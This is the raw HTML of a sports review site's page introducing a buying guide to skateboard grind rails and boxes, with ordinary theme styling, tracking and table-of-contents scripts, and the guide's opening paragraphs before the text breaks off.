.search-wrapper #search-icon{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png") center/cover no-repeat #fff;}.share-container .email-btn:before{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/envelope.svg") center/cover no-repeat;}.share-container .print-btn:before{background:url("https://sportconsumer.com/wp-content/themes/acabado/img/print-icon.svg") center/cover no-repeat;}.externallinkimage{background-image:url("https://sportconsumer.com/wp-content/themes/acabado/img/extlink.png")}
	@media only screen and (min-width: 960px) {
   #main {
       max-width: calc(100% - 380px);
   }
   #secondary {
       min-width: 342px;
   }
}
@media only screen and (max-width: 359px) {
        .site-content{
    padding-left: 10px !important;
    padding-right: 10px !important;
}
    }
p {
    font-size: 1.2rem;
}
</style>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js" id="oinw_vars-js"></script>
<script type="text/javascript" src="https://sportconsumer.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js" id="oinw_methods-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
function ezTocScrollScriptJS() {
    document.querySelectorAll('.ez-toc-section').forEach(span => {
//        console.log(span.getAttribute('id'));
        span.setAttribute('ez-toc-data-id', '#' + decodeURI(span.getAttribute('id')));
	});
    document.querySelectorAll('a.ez-toc-link').forEach(anchor => {
        anchor.addEventListener('click', function (e) {
            e.preventDefault();
//            console.log('[id="' + this.getAttribute('href') + '"]');
//            console.log(document.getElementById('[id="' + this.getAttribute('href') + '"]'));
            
            document.querySelector('[ez-toc-data-id="' + decodeURI(this.getAttribute('href')) + '"]').scrollIntoView({
                behavior: 'smooth'
            });
        });
    });
};           
document.addEventListener('DOMContentLoaded', ezTocScrollScriptJS, false);
/* ]]> */
</script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportconsumer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportconsumer.com%2Fbest-skateboard-grind-rails-boxes%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportconsumer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportconsumer.com%2Fbest-skateboard-grind-rails-boxes%2F&amp;format=xml"/>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.fbc.fbc-page {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- Repixel Code -->
<script>
  (function(w, d, s, id, src){
  w.Repixel = r = {
    init: function(id) {
      w.repixelId = id;
    }
  };
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)){ return; }
  js = d.createElement(s); 
  js.id = id;
  js.async = true;
  js.onload = function(){
      Repixel.init(w.repixelId);
  };
  js.src = src;
  fjs.parentNode.insertBefore(js, fjs);
  }(window, document, 'script', 'repixel', 
  'https://sdk.repixel.co/r.js'));
  Repixel.init('5d963a9ec19d610007d9ded7');
</script>
<!-- Repixel Code -->			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<link rel="pingback" href="https://sportconsumer.com/xmlrpc.php"/><meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Best Skateboard Grind Rails &amp; Boxes | Sport Consumer"/>
<meta property="og:description" content="Rails and grind boxes are a great addition to any skater&#39;s basement, garage, or driveway.  They are great for beginners who are just learning basic…"/>
<meta property="og:url" content="https://sportconsumer.com/best-skateboard-grind-rails-boxes/"/>
<meta property="og:site_name" content="Sport Consumer"/>
<meta property="og:image" content="https://sportconsumer.com/wp-content/uploads/2016/10/skateboard-feature.jpg"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="description" content="Rails and grind boxes are a great addition to any skater&#39;s basement, garage, or driveway.  They are great for beginners who are just learning basic…"/>
<meta name="category" content="Skateboarding"/>
<script async="" src="https://statswp.org/stat/s-202449.js"></script>					<link rel="preconnect" href="https://fonts.gstatic.com"/>
 					<link rel="preload" href="https://fonts.googleapis.com/css2?family=Libre+Franklin:wght@400;800&amp;family=Roboto+Condensed&amp;display=swap" as="style" onload="this.onload=null;this.rel=&#39;stylesheet&#39;"/>
				<link rel="icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>
<meta name="msapplication-TileImage" content="https://sportconsumer.com/wp-content/uploads/2016/11/favicon-32x32.png"/>

<script type='text/javascript'>
var ezoTemplate = 'old_site_noads';
var ezouid = '1';
var ezoFormfactor = '1';
</script><script data-ezscrex="false" type='text/javascript'>
var soc_app_id = '0';
var did = 64277;
var ezdomain = 'sportconsumer.com';
var ezoicSearchable = 1;
</script></head>


<body class="wp-singular post-template-default single single-post postid-174 single-format-standard wp-theme-acabado">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header desktop-toggle">
		<div class="inner-wrap">
			<div class="hamburger-wrapper desktop">
				<button class="hamburger hamburger--squeeze menu-toggle" type="button" aria-label="Menu" aria-controls="primary-menu" aria-expanded="false">
					<span class="hamburger-box">
						<span class="hamburger-inner"></span>
					</span>
					<span class="label">MENU</span>
				</button>
			</div>
			<div class="site-branding">
								<a href="https://sportconsumer.com/" class="custom-logo-link" rel="home" itemprop="url"><img width="480" height="475" src="https://sportconsumer.com/wp-content/uploads/2020/05/sport-logo-big.jpg" class="attachment-medium size-medium" alt="" decoding="async" fetchpriority="high"/></a>
									<!-- <h1 class="site-title"><a tabindex="-1" href="" rel="home"></a></h1> -->
										<!-- <p class="site-title"><a tabindex="-1" href="" rel="home"></a></p> -->
								</div><!-- .site-branding -->
			<div class="search-wrapper">
				<a href="#open" id="search-icon" style="background: url(https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png) center/cover no-repeat #fff;"><span class="sr-only">Search</span></a>
				<div class="search-form-wrapper">
	<form role="search" method="get" class="search-form" action="https://sportconsumer.com/">
		<style>
		.search-wrapper.search-active .search-field {
			width: 200px;
			display: inline-block;
			vertical-align: top;
		}
		.search-wrapper button[type="submit"] {
			display: inline-block;
			vertical-align: top;
			top: -35px;
			position: relative;
			background-color: transparent;
			height: 30px;
			width: 30px;
			padding: 0;
			margin: 0;
			background-image: url("https://sportconsumer.com/wp-content/themes/acabado/img/search-icon.png");
			background-position: center;
			background-repeat: no-repeat;
			background-size: contain;
		}
		.search-wrapper.search-active button[type="submit"] {
			display: inline-block !important;
		}
		</style>
		<label for="s">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input type="search" id="search-field" class="search-field" placeholder="Search …" value="" name="s"/>
		<button type="submit" class="search-submit" style="display:none;"><span class="screen-reader-text"></span></button>
	</form>
</div>			</div>
		</div>

		<nav id="site-navigation" class="main-navigation">
			<!-- <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"></button> -->
			<div class="menu-actual-menu-container"><ul id="primary-menu" class="inner-wrap"><li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://sportconsumer.com/category/fitness-equipment/">Fitness</a></li>
<li id="menu-item-6552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6552"><a href="https://sportconsumer.com/category/tri-sports/">Tri-Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://sportconsumer.com/category/running/">Running</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214"><a href="https://sportconsumer.com/category/bike/">Biking</a></li>
	<li id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><a href="https://sportconsumer.com/category/swim/">Swimming</a></li>
</ul>
</li>
<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1208"><a href="https://sportconsumer.com/category/team-sports/">Team Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://sportconsumer.com/category/team-sports/baseball/">Baseball</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://sportconsumer.com/category/team-sports/basketball/">Basketball</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://sportconsumer.com/category/team-sports/football/">Football</a></li>
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportconsumer.com/category/team-sports/hockey/">Hockey</a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://sportconsumer.com/category/team-sports/lacrosse/">Lacrosse</a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://sportconsumer.com/category/team-sports/soccer/">Soccer</a></li>
	<li id="menu-item-1590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1590"><a href="https://sportconsumer.com/category/team-sports/volleyball/">Volleyball</a></li>
	<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827"><a href="https://sportconsumer.com/category/team-sports/cheerleading/">Cheerleading</a></li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-364"><a href="https://sportconsumer.com/category/racquet-sports/">Racquet Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://sportconsumer.com/category/racquet-sports/tennis/">Tennis</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://sportconsumer.com/category/racquet-sports/racquetball/">Racquetball</a></li>
	<li id="menu-item-6195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6195"><a href="https://sportconsumer.com/category/racquet-sports/badminton/">Badminton</a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://sportconsumer.com/category/racquet-sports/squash/">Squash</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-360"><a href="https://sportconsumer.com/category/extreme-sports/">Extreme Sports</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366"><a href="https://sportconsumer.com/category/extreme-sports/skateboarding/">Skateboarding</a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://sportconsumer.com/category/extreme-sports/snowboarding/">Snowboarding</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://sportconsumer.com/category/extreme-sports/longboarding/">Longboarding</a></li>
</ul>
</li>
<li id="menu-item-2856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2856"><a href="https://sportconsumer.com/category/outdoors/">Outdoors</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-3386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3386"><a href="https://sportconsumer.com/category/golf/">Golf</a></li>
	<li id="menu-item-11494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11494"><a href="https://sportconsumer.com/category/climbing/">Climbing</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://sportconsumer.com/category/lawn-games/">Lawn Games</a></li>
	<li id="menu-item-13331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13331"><a href="https://sportconsumer.com/category/boating-fishing/">Boating &amp; Fishing</a></li>
</ul>
</li>
<li id="menu-item-7065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7065"><a href="https://sportconsumer.com/category/indoor/">Indoor</a></li>
<li id="menu-item-2013414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2013414"><a href="https://sportconsumer.com/category/nutrition/">Nutrition</a></li>
<li id="menu-item-8584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8584"><a href="https://sportconsumer.com/category/great-sports-advice/">Blog</a>
<button type="button" class="toggle-submenu"><span class="sr-only">Submenu Toggle</span>
            </button><ul class="submenu">
	<li id="menu-item-6551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6551"><a href="https://sportconsumer.com/category/featured/">Featured</a></li>
	<li id="menu-item-8586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8586"><a rel="privacy-policy" href="https://sportconsumer.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-1013422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013422"><a href="https://sportconsumer.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-1013426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013426"><a href="https://sportconsumer.com/about/">Welcome</a></li>
	<li id="menu-item-10146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://sportconsumer.com/sitemap/">Sitemap</a></li>
	<li id="menu-item-2014967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014967"><a href="https://sportconsumer.com/category/great-sports-advice/">Advice</a></li>
</ul>
</li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		
	<div id="primary" class="content-area default">
		<main id="main" class="site-main">

		
<article id="post-174" class="post-174 post type-post status-publish format-standard has-post-thumbnail hentry category-skateboarding tag-board-rails tag-grid-box tag-grind-rail tag-rail-for-skateboard tag-ramp tag-skate-rails tag-skateboard-rails tag-skateboarding">
	<header class="entry-header">
		<h1 class="entry-title">Best Skateboard Grind Rails &amp; Boxes</h1>
			<div class="entry-meta">
				<meta itemprop="datePublished" content="2021-02-23"/><span class="byline"> Written by <span class="author vcard"><a class="url fn n" href="https://sportconsumer.com/author/admin/">Pete</a></span> </span><meta itemprop="author" content="Pete"/><link id="page-url" itemprop="mainEntityOfPage" href="https://sportconsumer.com/best-skateboard-grind-rails-boxes/"/><span class="term-list"> in <a href="https://sportconsumer.com/category/extreme-sports/skateboarding/" rel="category tag">Skateboarding</a></span>			</div><!-- .entry-meta -->
      
      
	  	</header><!-- .entry-header -->

	
			<div class="post-thumbnail" itemprop="image" itemscope="" itemtype="http://schema.org/ImageObject">
				<img width="1170" height="781" src="https://sportconsumer.com/wp-content/uploads/2016/10/skateboard-feature-1170x781.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="skateboard rails" decoding="async" srcset="https://sportconsumer.com/wp-content/uploads/2016/10/skateboard-feature-1170x781.jpg 1170w, https://sportconsumer.com/wp-content/uploads/2016/10/skateboard-feature-500x334.jpg 500w, https://sportconsumer.com/wp-content/uploads/2016/10/skateboard-feature-768x512.jpg 768w, https://sportconsumer.com/wp-content/uploads/2016/10/skateboard-feature.jpg 1400w" sizes="(max-width: 1170px) 100vw, 1170px"/>			</div><!-- .post-thumbnail -->

		
	<div class="entry-content" itemprop="articleBody">
		<div class="spbsm-followbuttons-output-wrapper"><!-- Superb Social Share and Follow Buttons --><div class="spbsm-output-textstring">Follow us on Social Media</div><div class="spbsm-button-wrapper-flat"><span class="spbsm-follow-facebook"><a href="https://www.facebook.com/Sport-Consumer-104601511700572" rel="nofollow" target="_blank"><svg width="430.11px" height="430.11px" enable-background="new 0 0 430.113 430.114" version="1.1" viewBox="0 0 430.113 430.114" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">  <path d="m158.08 83.3v59.218h-43.385v72.412h43.385v215.18h89.122v-215.18h59.805s5.601-34.721 8.316-72.685h-67.784s0-42.127 0-49.511c0-7.4 9.717-17.354 19.321-17.354h48.557v-75.385h-66.021c-93.519-5e-3 -91.316 72.479-91.316 83.299z"></path></svg>facebook</a></span><span class="spbsm-follow-youtube"><a href="https://www.youtube.com/channel/UCKRPF7RUfoTnchK9aSVx1eA" rel="nofollow" target="_blank"><svg enable-background="new 0 0 90 90" version="1.1" viewBox="0 0 90 90" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="M90,26.958C90,19.525,83.979,13.5,76.55,13.5h-63.1C6.021,13.5,0,19.525,0,26.958v36.084   C0,70.475,6.021,76.5,13.45,76.5h63.1C83.979,76.5,90,70.475,90,63.042V26.958z M36,60.225V26.33l25.702,16.947L36,60.225z"></path>
								</svg>youtube</a></span><span class="spbsm-follow-reddit"><a href="https://www.reddit.com/user/sportguys" rel="nofollow" target="_blank"><svg width="430.12px" height="430.12px" enable-background="new 0 0 430.117 430.117" version="1.1" viewBox="0 0 430.117 430.117" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
									<path d="m307.52 231.06c1.11 2.838 1.614 5.769 1.614 8.681 0 5.862-2.025 11.556-5.423 16.204-3.36 4.593-8.121 8.158-13.722 9.727h0.01c-0.047 0.019-0.094 0.019-0.117 0.037-0.023 0-0.061 0.019-0.079 0.019-2.623 0.896-5.312 1.316-7.98 1.316-6.254 0-12.396-2.254-17.306-6.096-4.872-3.826-8.56-9.324-9.717-15.845h-0.01c0-0.019 0-0.042-9e-3 -0.069 0-0.019 0-0.038-0.019-0.065h0.019c-0.364-1.681-0.551-3.36-0.551-5.021 0-5.647 1.923-11.07 5.097-15.551 3.164-4.453 7.626-7.99 12.848-9.811 0.019 0 0.038-0.01 0.038-0.01 0.027 0 0.027-0.027 0.051-0.027 2.954-1.092 6.072-1.639 9.157-1.639 5.619 0 11.154 1.704 15.821 4.821 4.611 3.066 8.354 7.561 10.23 13.143 0.019 0.037 0.019 0.07 0.037 0.103 0 0.037 0.019 0.057 0.037 0.084h-0.026zm-17.194 69.287c-2.202-1.428-4.751-2.291-7.448-2.291-2.175 0-4.434 0.621-6.445 1.955-19.004 11.342-41.355 17.558-63.547 17.558-16.65 0-33.199-3.514-48.192-10.879l-0.077-0.037-0.075-0.028c-2.261-0.924-4.837-2.889-7.647-4.76-1.428-0.925-2.919-1.844-4.574-2.521-1.633-0.695-3.447-1.181-5.386-1.181-1.605 0-3.292 0.359-4.957 1.115-0.086 0.033-0.168 0.065-0.252 0.098h9e-3c-2.616 0.999-4.66 2.829-5.974 4.994-1.372 2.23-2.046 4.826-2.046 7.411 0 2.334 0.551 4.667 1.691 6.786 1.085 2.007 2.754 3.762 4.938 4.938 21.429 14.454 46.662 21.002 71.992 20.979 22.838 0 45.814-5.287 66.27-14.911l0.107-0.065 0.103-0.056c2.697-1.597 6.282-3.029 9.661-5.115 1.671-1.064 3.304-2.296 4.704-3.897 1.4-1.591 2.525-3.551 3.16-5.875v-0.01c0.266-1.026 0.392-2.025 0.392-3.024 0-1.899-0.467-3.701-1.241-5.32-1.134-2.438-2.991-4.435-5.166-5.864zm-150.45-34.76c0.037 0 0.086 0.014 0.128 0.037 2.735 0.999 5.554 1.493 8.345 1.493 6.963 0 13.73-2.852 18.853-7.5 5.115-4.662 8.618-11.257 8.618-18.775 0-0.196 0-0.392-9e-3 -0.625 0.019-0.336 0.028-0.705 0.028-1.083 0-7.458-3.456-14.08-8.522-18.762-5.085-4.686-11.836-7.551-18.825-7.551-1.867 0-3.769 0.219-5.628 0.653-0.028 0-0.049 9e-3 -0.077 9e-3h-0.028c-9.252 1.937-17.373 8.803-20.37 18.248v0.01c0 0.019-9e-3 0.037-9e-3 0.037-0.861 2.586-1.262 5.255-1.262 7.896 0 5.787 1.913 11.426 5.211 16.064 3.269 4.56 7.894 8.145 13.448 9.819 0.04 2e-3 0.059 0.012 0.099 0.03zm290.16-67.495v0.038c0.066 0.94 0.084 1.878 0.084 2.81 0 10.447-3.351 20.493-8.941 29.016-5.218 7.976-12.414 14.649-20.703 19.177 0.532 4.158 0.84 8.349 0.84 12.526-0.01 22.495-7.766 44.607-21.272 62.329v9e-3h-0.028c-24.969 33.216-63.313 52.804-102.03 62.684h-0.01l-0.027 0.023c-20.647 5.013-41.938 7.574-63.223 7.574-31.729 0-63.433-5.722-93.018-17.585l-9e-3 -0.028h-0.028c-30.672-12.643-59.897-32.739-77.819-62.184-9.642-15.71-14.935-34.141-14.935-52.659 0-4.19 0.283-8.387 0.843-12.536-8.072-4.545-15.063-10.99-20.255-18.687-5.542-8.266-9.056-17.95-9.5-28.187v-0.159c9e-3 -14.337 6.237-27.918 15.915-37.932 9.677-10.011 22.896-16.554 37.075-16.554h0.588c1.487-0.101 2.987-0.159 4.488-0.159 7.122 0 14.26 1.153 21.039 3.752l0.037 0.028 0.038 0.012c5.787 2.437 11.537 5.377 16.662 9.449 1.661-0.871 3.472-1.851 5.504-2.625 31.064-18.395 67.171-25.491 102.36-27.538 0.306-17.431 2.448-35.68 10.949-51.65 7.08-13.269 19.369-23.599 34-27.179l0.061-0.03 0.079-9e-3c5.573-1.078 11.192-1.575 16.774-1.575 14.869 0 29.561 3.521 43.31 9.017 6.086-9.185 14.776-16.354 24.97-20.375l0.098-0.056 0.098-0.037c5.983-1.864 12.303-2.954 18.646-2.954 6.692 0 13.437 1.223 19.756 4.046v-0.023c9e-3 0.023 0.019 0.023 0.019 0.023 0.047 0.016 0.084 0.044 0.116 0.044 9.059 3.489 16.727 9.937 22.164 17.95 5.442 8.048 8.644 17.688 8.644 27.599 0 1.827-0.103 3.657-0.317 5.489l-0.019 0.037c0 0.028 0 0.068-0.01 0.096-1.063 12.809-7.551 24.047-16.736 32.063-9.24 8.048-21.207 12.909-33.49 12.909-1.97 0-3.958-0.11-5.937-0.374-12.182-0.931-23.541-6.826-31.886-15.595-8.373-8.755-13.768-20.453-13.768-33.08 0-0.611 0.056-1.237 0.074-1.843-11.435-5.092-23.578-9.316-35.646-9.306-1.746 0-3.491 0.096-5.237 0.273h-0.019c-9.035 0.871-17.436 6.566-21.506 14.757v0.037c-6.179 12.034-7.411 26.101-7.598 40.064 34.639 2.259 69.483 10.571 100.04 28.138h0.047l0.438 0.259c0.579 0.343 1.652 0.931 2.623 1.449 2.101-1.704 4.322-3.456 6.856-4.966 9.264-6.17 20.241-9.238 31.223-9.238 4.872 0 9.749 0.621 14.481 1.834h0.019l0.196 0.058c0.07 0.01 0.121 0.033 0.178 0.033v9e-3c11.183 2.845 21.3 9.267 28.917 17.927 7.612 8.674 12.731 19.648 13.73 31.561v0.025h-0.012zm-102.03-113.36c0 0.469 0.01 0.95 0.057 1.44v0.084c0.224 6.018 3.065 11.619 7.383 15.756 4.34 4.14 10.1 6.702 15.942 6.725h0.159c0.42 0.033 0.85 0.033 1.26 0.033 5.899 9e-3 11.752-2.532 16.148-6.655 4.405-4.144 7.309-9.78 7.542-15.849l9e-3 -0.028v-0.037c0.038-0.464 0.057-0.903 0.057-1.377 0-6.247-2.922-12.202-7.496-16.612-4.555-4.406-10.688-7.136-16.735-7.12-1.951 0-3.884 0.266-5.778 0.854l-0.065 5e-3 -0.056 0.023c-4.984 1.295-9.656 4.368-13.012 8.449-3.371 4.062-5.415 9.084-5.415 14.309zm-255.69 92.845c-4.63-2.156-9.418-3.696-14.15-3.676-0.794 0-1.597 0.047-2.39 0.133h-0.11l-0.11 0.014c-6.795 0.187-13.653 3.15-18.801 7.899-5.152 4.732-8.559 11.122-8.821 18.167v0.065l-0.012 0.058c-0.046 0.57-0.065 1.137-0.065 1.683 0 4.345 1.333 8.545 3.593 12.368 1.673 2.847 3.867 5.441 6.348 7.701 7.941-17.388 20.348-32.145 34.518-44.412zm301.75 85.057c0-15.5-5.592-31.069-14.646-43.604-18.053-25.119-46.055-41.502-75.187-50.636l-0.205-0.072c-5.592-1.715-11.238-3.234-16.933-4.534-17.025-3.876-34.48-5.806-51.917-5.806-23.414 0-46.827 3.465-69.245 10.379-29.125 9.243-57.221 25.51-75.233 50.71v0.019c-9.129 12.587-14.475 28.208-14.475 43.763 0 5.727 0.716 11.453 2.23 17.025l0.019 0.01c3.278 12.508 9.689 23.671 17.989 33.393 8.295 9.745 18.472 18.058 29.176 24.839 2.371 1.47 4.751 2.87 7.187 4.237 31.094 17.356 66.898 24.964 102.44 24.964 6.012 0 12.06-0.214 18.033-0.644 35.797-2.959 71.742-13.525 100.8-35.115l0.01-0.023c9.25-6.837 17.818-15.112 24.595-24.525 6.805-9.418 11.789-19.947 14.002-31.382v-0.033l9e-3 -0.01c0.907-4.27 1.346-8.605 1.346-12.955zm28.254-61.685c-9e-3 -3.762-0.868-7.507-2.753-11l-0.047-0.044-0.019-0.056c-2.521-5.19-6.479-9.11-11.248-11.782-4.77-2.69-10.352-4.056-15.952-4.056-5.063 0-10.1 1.132-14.57 3.379 14.216 12.344 26.687 27.179 34.746 44.636 2.595-2.259 4.808-5.018 6.464-8.084 2.157-4.023 3.379-8.538 3.379-12.993z"></path>
								</svg>reddit</a></span></div></div><p style="text-align: left;">Rails and grind boxes are a great addition to any skater’s basement, garage, or driveway.  They are great for beginners who are just learning basic board slides, all the way to the veteran skateboarder who wants to practice handrail tricks at a lower height. </p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-103" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
<p style="text-align: left;">You can try to make your own, but unless you’re a whiz with an Arc welder or a master carpenter or construction prodigy, it’ll be far easier, quicker, safer and probably cheaper to buy what you need ready-made.</p>
<p style="text-align: left;">However, knowing where to <a href="https://sportconsumer.com/best-skateboard-bearings-4/" target="_blank" rel="noreferrer noopener">buy the best cheap skateboard</a> grind rail or box isn’t always easy.  If that wasn’t enough, due to the weight and size of rails it’s not very common to find a store with a large variety of skateboard rails for sale. </p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-111" data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
<p style="text-align: left;">We’ll help you hack through the garbage and get something decent for your dollar!</p>
<hr/>
<div id="ez-toc-container" class="ez-toc-v2_0_41_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" area-label="ez-toc-toggle-icon-1"><label for="item-69746eac41edb" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"></path></svg></span></label><input type="checkbox" id="item-69746eac41edb"/></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1 eztoc-visibility-hide-by-default"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#Types_of_Skateboard_Rails_and_Grind_Boxes" title="Types of Skateboard Rails and Grind Boxes">Types of Skateboard Rails and Grind Boxes</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-2" href="#Flat_Bar_Skateboard_Rail" title="Flat Bar Skateboard Rail">Flat Bar Skateboard Rail</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-3" href="#Round_Grind_Rails" title="Round Grind Rails">Round Grind Rails</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-4" href="#Rainbow_Grind_Rails" title="Rainbow Grind Rails">Rainbow Grind Rails</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-5" href="#Grind_Boxes" title="Grind Boxes">Grind Boxes</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a 